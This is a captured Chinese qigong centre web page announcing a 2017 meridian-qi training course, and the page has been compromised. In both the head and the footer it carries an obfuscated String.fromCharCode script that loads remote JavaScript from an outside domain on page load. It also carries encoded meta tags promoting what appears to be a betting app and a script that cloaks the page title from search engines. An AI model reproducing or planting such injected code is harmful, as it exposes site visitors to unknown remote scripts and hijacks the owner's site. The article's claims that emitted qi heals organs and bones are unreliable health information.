

--- FILE ---
content_type: text/html
request_url: http://kjqgw.com/aspcms/news/2017-7-18/735.html
body_size: 6930
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<title>全国第二期气脉导引术内劲桩功秘传八大心法口传心授培训-气医快讯-&#21992;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#124;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#21992;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#124;&#65;&#80;&#80;&#19979;&#36733;"/>
<meta name="description" content="&#12304;&#21992;&#29699;&#20307;&#32946;&#65;&#80;&#80;&#58;&#106;&#121;&#48;&#48;&#50;&#46;&#110;&#101;&#116;&#12305;&#26159;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25552;&#20379;&#21992;&#29699;&#20307;&#32946;&#65;&#80;&#80;&#32593;&#31449;&#44;&#21992;&#29699;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#21992;&#29699;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#21992;&#29699;&#20307;&#32946;&#32593;&#31449;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;&#46;&#46;&#46;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="中华气医学官方网站-山东省枣庄市益寿医学气功研究中心/枣庄空劲气功健身培训站www.kjqgw.cn  www.kjqgw.com"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,106,115,50,49,54,46,99,111,109,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="Keywords" content="空劲气功,治未病,科学研究,健康益寿,互联网,生命医学,疑难病,慢性病,综合症，外气导引，中医气功，健身气功" >
<meta name="Description" content="全国第二期气脉导引术内劲桩功秘传八大心法口传心授培训&nbsp;&nbsp;&nbsp; 2017年7月11日-15日来至全国各地区的学员参加第二期气脉导引术内劲桩功秘传八大心法学员，都亲身获得了真传" >
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<LINK media=screen href="/Templates/cn/css/public.css" type=text/css rel=stylesheet>

</HEAD>

<BODY>
<DIV class="wrapper">
<div class="top"><img src="/Templates/cn/images/top.jpg" width="970" height="150" /></div>
<div class="menu">
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="13"><img src="/Templates/cn/images/nav_left.jpg" width="13" height="49" /></td>
      <td style="background:url(/Templates/cn/images/nav_center.jpg) repeat-x">
      <ul class="menu_list">
       <li style="background:none"><a href="/" style="width:50px;">首页</a></li>
            
			    <li><a href="/aspcms/newslist/list-1-1.html" target="_blank">招生培训</a></li>
                
			    <li><a href="/aspcms/newslist/list-2-1.html" target="_blank">新闻中心</a></li>
                
			    <li><a href="/aspcms/newslist/list-3-1.html" target="_blank">气医科研</a></li>
                
			    <li><a href="/aspcms/newslist/list-4-1.html" target="_blank">气医治未病</a></li>
                
			    <li><a href="/aspcms/newslist/list-5-1.html" target="_blank">师生园地</a></li>
                
			    <li><a href="/gbook/" target="_blank">留言咨询</a></li>
                
			    <li><a href="/aspcms/newslist/list-7-1.html" target="_blank">政策法规</a></li>
                
			    <li><a href="/aspcms/newslist/list-20-1.html" target="_blank">单位介绍</a></li>
                
			    <li><a href="/aspcms/newslist/list-8-1.html" target="_blank">全国加盟</a></li>
                
      </ul>
      </td>
      <td width="15"><img src="/Templates/cn/images/nav_right.jpg" width="15" height="49" /></td>
    </tr>
  </table>
</div>
<div class="nav">
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="5"><img src="/Templates/cn/images/min_left.jpg" width="5" height="49" /></td>
      <td style="background:url(/Templates/cn/images/min_center.jpg) repeat-x">
       <ul class="nav_list">
            
			    <li><a href="/aspcms/newslist/list-10-1.html" target="_blank">本站公告</a></li>
                
			    <li><a href="/aspcms/newslist/list-9-1.html" target="_blank">气医视频</a></li>
                
			    <li><a href="/aspcms/newslist/list-11-1.html" target="_blank">气医专栏</a></li>
                
			    <li><a href="/aspcms/newslist/list-12-1.html" target="_blank">气医快讯</a></li>
                
			    <li><a href="/aspcms/newslist/list-13-1.html" target="_blank">外气调理</a></li>
                
			    <li><a href="/aspcms/newslist/list-14-1.html" target="_blank">气医学科</a></li>
                
			    <li><a href="/aspcms/newslist/list-15-1.html" target="_blank">气医养生</a></li>
                
			    <li><a href="/aspcms/newslist/list-16-1.html" target="_blank">气医交流</a></li>
                
			    <li><a href="/aspcms/newslist/list-17-1.html" target="_blank">中医理论</a></li>
                
			    <li><a href="/aspcms/newslist/list-18-1.html" target="_blank">健康长寿</a></li>
                
      </ul>
      </td>
      <td width="5"><img src="/Templates/cn/images/min_right.jpg" width="5" height="49" /></td>
    </tr>
  </table>
</div>



  <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
    <tr>
      <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="161" height="34" align="center" style="background:url(/Templates/cn/images/yqlj.jpg) no-repeat" class="wz02"><strong>气医快讯</strong></td>
    <td align="right" style="background:url(/Templates/cn/images/yqlj02.jpg) repeat-x"><a href="/">首页</a> &gt; <a href="/aspcms/newslist/list-19-1.html">二级栏目</a> &gt; <a href="/aspcms/newslist/list-12-1.html">气医快讯</a></td>
    <td width="16" valign="top"><img src="/Templates/cn/images/yqlj03.jpg" width="16" height="32"></td>
  </tr>
</table><div class="active" id="shownews">
      <h1>全国第二期气脉导引术内劲桩功秘传八大心法口传心授培训</h1>
      <div style="color:#999">  点击次数：<span><script src="/inc/AspCms_Visits.asp?id=735"></script></span>&nbsp;&nbsp;更新时间：2017/7/18 16:30:45&nbsp;&nbsp;</div>
      <div class="editor" style="margin-top:10px;">
        <div>
			<p style="text-align: center;"><span style="font-size: 24px;"><strong><span style="font-family: 宋体;">全国第二期气脉导引术内劲桩功秘传八大心法口传心授培训</span></strong></span></p><p style="text-align: left;"><span style="font-family: 宋体;"><br/></span></p><p style="text-align: center;"><span style="font-family: 宋体;"><img title="01.jpg" src="http://www.kjqgw.cn/admin_kjqg/ueditor/asp/upload/20170718/201707181630548602369.jpg"/></span></p><p><span style="font-family: 宋体;"><br/></span></p><p style="text-align: left; line-height: 2em;"><span style="font-family: 宋体; font-size: 18px;">&nbsp;&nbsp;&nbsp; 2017年7月11日-15日来至全国各地区的学员参加第二期气脉导引术内劲桩功秘传八大心法学员，都亲身获得了真传真法，四天的强化培训，由高级气疗师高发营主任每天两次亲自给每位学员发气调理周身气机强化增劲、增量、增气、增力、增内功，得到了前所未有的内功气量，这也是学员自己亲身体会而得，也是高发营主任亲自给每位学生施功调理经络气脉、脏腑气脉、骨骼气脉全方位调理气机功能，打破了传统的教学方法，使学员们快速提高功夫长进，真正掌握了气脉内劲桩功的气机运行及炼功技巧和气的运行机理，掌握正确的炼功方法是关键，为今后快速增强自身内劲、内气、内功、内能贮藏和发放较强的外气厚度能量，打下了坚实的根基。也都亲身体会气脉导引术的魅力，增长了见识，真正懂的外气调理气脉导引术的真谛，高发营主任还破例传授了发放外气气脉导引术用气技巧，使学员相互之间发气导引气脉方法，也尝到了和体会到了内气内功真法，为快速培养全科气医人才打下坚实基础。现社会急需需要一大批上工大匠良医人才，我们将根据我们现有的培训需要，进一步努力为社会培养全科真才实学的新气医疗法人才。</span></p><p style="line-height: 2em;"><span style="font-family: 宋体; font-size: 18px;">&nbsp;&nbsp;&nbsp; 气脉导引术的功法修炼最终是提高自身经络气脉系统健康；脏腑气脉系统健康；骨骼气脉系统健康。经络、脏腑、骨骼三大功能健康才符合修炼身心健康的标准。也只要经络气、脏腑气、骨骼气健康，才能表现出功法的价值，才能修炼高功夫和高功力人才。气脉导引术修炼经络气脉、脏腑气脉、骨骼气脉是一套完整的修炼方案，是独特的修炼高深功力的方法，再结合“炼、养、调、治”相结合综合健康管理理念，并持之以恒苦炼，我们才能真正修炼出高深功夫，成为魔掌神功人才。</span></p><p style="text-align: left; line-height: 2em;"><span style="font-family: 宋体; font-size: 18px;">&nbsp;&nbsp;&nbsp; 为振兴中华气医学，培养优秀的气医疗法人，推广新兴的气脉导引术功法，造福人类，普惠国民，提高民众素质，为2030年健康中国、中国健康做贡献！</span></p><p style="text-align: left; line-height: 2em;"><span style="font-family: 宋体; font-size: 18px;"><br/></span></p><p style="text-align: center; line-height: 2em;"><span style="font-size: 24px;"><strong><span style="font-family: 宋体;">山东省枣庄市益寿医学气功研究中心</span></strong></span></p><p style="text-align: center; line-height: 2em;"><span style="font-size: 24px;"><strong><span style="font-family: 宋体; font-size: 18px;">中华气医学官网：</span></strong></span><a style="color: rgb(0, 0, 255); font-family: 宋体; font-size: 24px; text-decoration: underline;" href="http://www.kjqgw.cn/"><span style="font-size: 24px;"><strong><span style="color: rgb(0, 0, 255); font-family: 宋体; font-size: 18px;">www.kjqgw.cn</span></strong></span></a><span style="font-size: 24px;"><strong><span style="font-family: 宋体; font-size: 18px;"> &nbsp;<a href="http://www.kjqgw.com/"><span style="color: rgb(0, 0, 255); font-family: 宋体; font-size: 18px;">www.kjqgw.com</span></a>&nbsp; 宣传中心 &nbsp;</span></strong></span></p><p style="text-align: center; line-height: 2em;"><span style="font-size: 24px;"><strong><span style="font-family: 宋体; font-size: 18px;">2017.7.18</span></strong></span></p><p></p><script src="/inc/AspCms_VisitsAdd.asp?id=735"></script>
        </div>
        <div class="clear"></div>
      </div>
      <div class="met_hits" style="margin-top:10px;">

      <span style="float:right;">【<a href="javascript:window.print()">打印此页</a>】&nbsp;&nbsp;【<a href="javascript:self.close()">关闭</a>】</span></div>
      <div class="met_page">上一条：<a href="/aspcms/news/2017-5-18/720.html">全国首期气脉导引术内劲桩功秘传八大心法口传心授培训</a>&nbsp;&nbsp;下一条：<a href="/aspcms/news/2018-4-10/750.html">全国第三期气脉导引术内劲桩功秘传八大心法口传心授培训2018.4.10</a></div>
      <h4 class="related"><span>相关文章</span></h4>
      <div class='relatedlist'>
        <ul>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2020-7-18/787.html' title='重要最新消息：中华气医学气脉导引术被国家正式入编《全国非药物疗法》' target='_self'>重要最新消息：中华气医学气脉导引术被国家...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2018-10-10/780.html' title='全国第五期气脉导引术内劲桩功秘传八大心法口传心授培训2018.10.10' target='_self'>全国第五期气脉导引术内劲桩功秘传八大心法...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2018-7-9/772.html' title='全国第四期气脉导引术内劲桩功秘传八大心法口传心授培训2018.7.6' target='_self'>全国第四期气脉导引术内劲桩功秘传八大心法...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2018-5-12/751.html' title='中华气医学气脉导引术内劲桩功秘传八大心法培训2018.5.1' target='_self'>中华气医学气脉导引术内劲桩功秘传八大心法...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2018-4-10/750.html' title='全国第三期气脉导引术内劲桩功秘传八大心法口传心授培训2018.4.10' target='_self'>全国第三期气脉导引术内劲桩功秘传八大心法...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2017-7-18/735.html' title='全国第二期气脉导引术内劲桩功秘传八大心法口传心授培训' target='_self'>全国第二期气脉导引术内劲桩功秘传八大心法...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2017-5-18/720.html' title='全国首期气脉导引术内劲桩功秘传八大心法口传心授培训' target='_self'>全国首期气脉导引术内劲桩功秘传八大心法口...</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2017-5-18/719.html' title='中华气医学开创者高发营先生收徒合影照' target='_self'>中华气医学开创者高发营先生收徒合影照</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2017-3-4/709.html' title='中华气医学气医疗法三大精髓' target='_self'>中华气医学气医疗法三大精髓</a></li>
        
          <li class='list' style="padding:5px 10px;"><a href='/aspcms/news/2014-6-19/444.html' title='祝贺高发营撰写的论文成果荣获全国第一届华佗杯疑难病防治知识竞赛一等奖' target='_self'>祝贺高发营撰写的论文成果荣获全国第一届华...</a></li>
        
         
        </ul>
        <div class="clear"></div>
      </div>
    </div></td>
      <td width="10" valign="top">&nbsp;</td>
      <td width="300" valign="top">
                  <div class="bor">
<div class="newstitle">

  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td height="35"><h2>本站公告</h2></td>
      <td class="newsmore"><a href="/aspcms/newslist/list-10-1.html">>>更多</a></td>
    </tr>
  </table>
  
</div>
<dl class="list">

<dd><a href="/aspcms/news/2023-8-30/843.html">《来枣庄空劲气功健身培训站学习乘车路线》</a></dd>

<dd><a href="/aspcms/news/2022-10-22/796.html">中华气医学空劲气功功法培训课程（2023...</a></dd>

<dd><a href="/aspcms/news/2018-6-19/769.html">最新培训通知2018.9.2《第五期气脉...</a></dd>

<dd><a href="/aspcms/news/2017-12-8/745.html">&#8203;重大利好喜讯：支持悦支付工...</a></dd>

<dd><a href="/aspcms/news/2017-5-18/718.html">《中华气医学官方网站公告》2017.05...</a></dd>

<dd><a href="/aspcms/news/2017-5-18/717.html">最新通知：中华气医学官方网站开始上线</a></dd>

</dl>
</div>

<div class="bor" style="margin-top:10px;">
<div class="newstitle">
  
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td height="35"><h2>气医专栏</h2></td>
      <td class="newsmore"><a href="/aspcms/newslist/list-11-1.html">>>更多</a></td>
    </tr>
  </table>
  
</div>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
  <tr>
    <td width="110" align="right">
    
    <img src="/Templates/cn/images/0067.jpg" width="100" height="120">
    <td><dl class="list">

<dd><a href="/aspcms/news/2018-5-31/759.html" target="_blank">《高发营主任简介》</a></dd>

<dd><a href="/aspcms/news/2018-5-31/758.html" target="_blank">【什么是气医学】</a></dd>

<dd><a href="/aspcms/news/2018-5-31/757.html" target="_blank">【什么是气医疗法】</a></dd>

<dd><a href="/aspcms/news/2018-5-31/756.html" target="_blank">“气医学科”是人类生...</a></dd>

<dd><a href="/aspcms/news/2018-5-31/755.html" target="_blank">高发营“高级气疗师”...</a></dd>

<dd><a href="/aspcms/news/2018-5-31/754.html" target="_blank">高发营主任和国内外领...</a></dd>

</dl></td>
  </tr>
</table>
</div>
</td>
    </tr>
  </table>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><DIV class=footer>
  
   站长:高发营  电话:0632-3332368/6524666   手机:130-6209-5889<br />
   地址:山东省枣庄市市中区君山中路161号院内东二楼南首（铁道口路南）<br />
   邮箱:277101Email:kjqg2008@163.com      <a href="https://beian.miit.gov.cn/" target="_blank" style="color:#FFF">鲁ICP备19032627号</a>    <title>&#21992;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#124;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#21992;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#124;&#65;&#80;&#80;&#19979;&#36733;"/>
<meta name="description" content="&#12304;&#21992;&#29699;&#20307;&#32946;&#65;&#80;&#80;&#58;&#106;&#121;&#48;&#48;&#50;&#46;&#110;&#101;&#116;&#12305;&#26159;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25552;&#20379;&#21992;&#29699;&#20307;&#32946;&#65;&#80;&#80;&#32593;&#31449;&#44;&#21992;&#29699;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#21992;&#29699;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#21992;&#29699;&#20307;&#32946;&#32593;&#31449;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;&#46;&#46;&#46;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="中华气医学官方网站-山东省枣庄市益寿医学气功研究中心/枣庄空劲气功健身培训站www.kjqgw.cn  www.kjqgw.com"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,106,115,50,49,54,46,99,111,109,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script><br />
版权所有:枣庄市益寿医学气功研究中心/中华气医学官方网站<br /><script src="/tj/counter.asp"></script></DIV>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/148/678348.js" type="text/javascript" charset="utf-8"></script> </DIV>
</BODY>
</HTML>

--- FILE ---
content_type: text/html
request_url: http://kjqgw.com/inc/AspCms_Visits.asp?id=735
body_size: 204
content:
document.write(1664)

--- FILE ---
content_type: text/html
request_url: http://kjqgw.com/tj/counter.asp
body_size: 179
content:
document.write("<img src=/tj/slt//3.gif>");document.write("<img src=/tj/slt//5.gif>");document.write("<img src=/tj/slt//8.gif>");document.write("<img src=/tj/slt//6.gif>");document.write("<img src=/tj/slt//4.gif>");document.write("<img src=/tj/slt//2.gif>");

--- FILE ---
content_type: text/css
request_url: http://kjqgw.com/Templates/cn/css/public.css
body_size: 2132
content:
*html { background-image:url("about:blank"); background-attachment:fixed;}
html { color:#000; overflow-y:scroll; background:#fff }
html,body,div,span,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,address,big,cite,code,del,em,font,img,ins,small,strong,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0}
body,button,input,select,textarea {font:12px/1.5 "微软雅黑", Tahoma, Arial, sans-serif }
address,cite,dfn,em,var { font-style:normal }
code,kbd,pre,samp,tt { font-family:"Courier New", Courier, monospace }
small { font-size:12px }
ul,ol { list-style:none }
a { text-decoration:none }
a:hover { text-decoration:underline;}
abbr[title],
acronym[title] { border-bottom:1px dotted; cursor:help }
q:before,q:after { content:'' }
:focus { outline:0 }
legend { color:#000 }
fieldset,img { border:0 }
button,input,select,textarea { font-size:100% }
table { border-collapse:collapse; border-spacing:0 }
hr { border:0; height:1px; *color:#fff}
img { -ms-interpolation-mode:bicubic }
.fd-left { float:left }
.fd-right { float:right }
.fd-clear { clear:both }
.fd-clr { zoom:1 }
.fd-clr:after { display:block; clear:both; height:0; content:"\0020" }
a{ color:#000000;}
a:hover,a:active { color:#cc0000}
.mt10{ margin-top:10px;}
.mt20{ margin-top:20px;}
.bgwhite{ background:#FFF;}
.h_30{ height:30px;}
.p30{ padding:30px;}

.fll{float:left}
.flr{float:right}
.fix{clear:both;zoom:1}
.fix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}

.wrapper{ width:970px; margin:0 auto}
.menu_list{ overflow:hidden; padding-top:2px; font-weight:bold}
.menu_list li{ float:left; background:url(../images/nav_bor.jpg) left center no-repeat; display:block}
.menu_list li a{ display:block; width:99px; height:46px; text-align:center; font-size:16px; line-height:46px; color:#FFF}
.menu_list a:link{}
.menu_list a:visited{}
.menu_list a:hover{ background:url(../images/nav_abo.jpg) center center no-repeat;}

.nav{ margin-top:10px;font-weight:bold}
.nav_list{ overflow:hidden; padding-top:2px;}
.nav_list li{ float:left; background:url(../images/min_bor.jpg) right center no-repeat; display:block}
.nav_list li a{ display:block; width:95px; height:46px; text-align:center; font-size:16px; line-height:46px;}
.nav_list a:link{ color:#000000}
.nav_list a:visited{ color:#000000}
.nav_list a:hover{ color:#cc0000}
.news{ margin-top:10px;}
.newslist{ margin-top:10px; overflow:hidden}
.newslist li{ float:left; width:315px; margin:10px 0 0 10px;}
.bor{ border:1px solid #cfcfcf; background:#f6f6f6; height:200px;}
.newstitle{ background:url(../images/navbg.jpg) no-repeat; width:162px; height:35px;}
.newsmore a{ font-size:16px; color:#FFF; font-weight:bold}
.newstitle h2{ padding-left:10px; color:#FFF; font-size:16px;}
.list{ padding:10px;}
.list dd{ background:url(../images/bt.gif) left center no-repeat; padding-left:15px; line-height:23px;}
.leftpic{ background:#f6f6f6; border:1px solid #e3e3e3; margin-top:10px;}

.dtpic{ overflow:hidden; margin-top:10px;}
.dtpic_title{ background:url(../images/nav02.jpg) no-repeat; width:160px; height:29px; line-height:29px; text-align:center; font-size:14px; color:#FFF; font-weight:bold}
.dtpiccon{background:#f6f6f6; border:1px solid #e3e3e3;}
.wz02{ font-size:16px; color:#FFF}
.footer{ background:url(../images/bottombg.jpg) repeat-x; height:131px; text-align:center; font-size:12px; color:#FFF; padding:10px; font-weight:bold; line-height:23px;}
.nr{ padding:20px 10px;}
.nr li{ line-height:25px; font-size:14px; overflow:hidden; height:25px;}
.nr li a{ display:block; float:left; background:url(../images/arrow.gif) left center no-repeat; padding-left:10px;}
.nr li span{ display:block; float:right}
.pagelink{  height:26px; line-height:26px; background-color:#DCD9D4; margin:20px 0 0 0; padding:0 10px;}
.pagelink a, .pagelink span{ padding:0 3px;}
.pagelink a.on, .pagelink a:hover{ color:#F9003B;}

#shownews h1{ font-size:20px; line-height:40px; height:40px;}
#shownews h4.related{ height:30px; line-height:30px;zoom:1; border-bottom:1px solid #4d6e95; margin:25px 0px 10px 0px;}
#shownews h4.related span{ float:left; display:inline; background:url(../images/rela-bg.jpg) repeat-x left top; min-width:70px;_width:70px; white-space:nowrap; text-align:center; color:#fff; text-shadow:-1px -1px #4d6e95; padding:0px 10px;}
#shownews .relatedlist li{ float:left; width:40%; margin-right:10px; height:20px; line-height:20px; padding-left:12px; background:url(../images/diantb.jpg) no-repeat 3px 15px; overflow:hidden; }
#shownews .relatedlist li a:hover{ text-decoration:underline; }




.friendlink {
	MARGIN: 10px auto 10px; OVERFLOW: hidden; WIDTH: 960px
}
.friendlink H3 {
	PADDING-LEFT: 12px; FONT-SIZE: 14px; COLOR: #1678d1; LINE-HEIGHT: 28px; BORDER-BOTTOM: #ddd 1px solid; HEIGHT: 28px; BACKGROUND-COLOR: #f5f5f5
}
.friendlink UL {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 12px; PADDING-TOP: 12px; list-style:none
}
.friendlink UL LI {
	FLOAT: left; MARGIN: 0px 5px; list-style:none;
}